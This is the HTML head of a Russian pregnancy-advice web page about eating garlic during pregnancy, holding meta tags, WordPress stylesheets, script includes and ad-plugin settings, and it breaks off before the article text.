

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html
body_size: 43701
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Можно ли беременным чеснок, в каком количестве, польза и вред, особенности употребления в 1, 2 и 3 триместрах беременности, противопоказания</title><meta name="description" content="Можно ли есть чеснок беременным: сырым или в блюдах. Когда нельзя есть овощ: противопоказания и возможный вред женщине и плоду." /><link rel="canonical" href="https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Можно ли беременным чеснок, в каком количестве, польза и вред, особенности употребления в 1, 2 и 3 триместрах беременности, противопоказания" /><meta property="og:description" content="Можно ли есть чеснок беременным: сырым или в блюдах. Когда нельзя есть овощ: противопоказания и возможный вред женщине и плоду." /><meta property="og:url" content="https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html" /><meta property="og:site_name" content="Budumamoi.com" /><meta property="article:published_time" content="2018-08-15T11:54:05+00:00" /><meta property="article:modified_time" content="2020-03-23T17:28:48+00:00" /><meta property="og:image" content="https://budumamoi.com/wp-content/uploads/2018/08/chesnok.jpg" /><meta property="og:image" content="https://budumamoi.com/wp-content/uploads/2018/08/chesnok.jpg" /><meta property="og:image:width" content="1400" /><meta property="og:image:height" content="788" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Анна Трофимова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Анна Трофимова" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html","url":"https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html","name":"Можно ли беременным чеснок, в каком количестве, польза и вред, особенности употребления в 1, 2 и 3 триместрах беременности, противопоказания","isPartOf":{"@id":"https://budumamoi.com/#website"},"primaryImageOfPage":{"@id":"https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html#primaryimage"},"image":{"@id":"https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html#primaryimage"},"thumbnailUrl":"https://budumamoi.com/wp-content/uploads/2018/08/chesnok.jpg","datePublished":"2018-08-15T11:54:05+00:00","dateModified":"2020-03-23T17:28:48+00:00","author":{"@id":"https://budumamoi.com/#/schema/person/71ad742575b067eb83039158f2812671"},"description":"Можно ли есть чеснок беременным: сырым или в блюдах. Когда нельзя есть овощ: противопоказания и возможный вред женщине и плоду.","breadcrumb":{"@id":"https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html#primaryimage","url":"https://budumamoi.com/wp-content/uploads/2018/08/chesnok.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/08/chesnok.jpg","width":1400,"height":788,"caption":"чеснок"},{"@type":"BreadcrumbList","@id":"https://budumamoi.com/pitanie/mozhno-li-beremennyim-chesnok.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://budumamoi.com/"},{"@type":"ListItem","position":2,"name":"Питание","item":"https://budumamoi.com/pitanie"},{"@type":"ListItem","position":3,"name":"Некоторые любят поострее: можно ли есть чеснок во время беременности"}]},{"@type":"WebSite","@id":"https://budumamoi.com/#website","url":"https://budumamoi.com/","name":"Budumamoi.com","description":"полезные советы будущим мамам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budumamoi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://budumamoi.com/#/schema/person/71ad742575b067eb83039158f2812671","name":"Анна Трофимова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/832c6008b9942be29ad66d39bdad117b?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/832c6008b9942be29ad66d39bdad117b?s=96&d=retro&r=g","caption":"Анна Трофимова"},"url":"https://budumamoi.com/author/trofimova_anna_s"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://budumamoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://budumamoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://budumamoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.6.4&#038;display=swap' media='all' /><link rel='stylesheet' id='root-style-css' href='https://budumamoi.com/wp-content/themes/root/css/style.min.css?ver=2.2.4' media='all' /><link rel='stylesheet' id='newpost-catch-css' href='https://budumamoi.com/wp-content/plugins/newpost-catch/style.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' media='all' /><link rel='stylesheet' id='root-style-child-css' href='https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://budumamoi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/likely/likely.js?ver=6.6.4" id="likely-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://budumamoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budumamoi.com/wp-json/wp/v2/posts/8587" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><style>.site-navigation-fixed{display:none!important}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#66c6c2}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#66c6c2}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#66c6c2}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#fa5252}body{color:#333}.site-title,.site-title a{color:#66c6c2}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#66c6c2}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".footer-navigation","bottom":"10","ajaxUrl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/budumamoi.com\/ip.html","get_ip":"https:\/\/budumamoi.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline 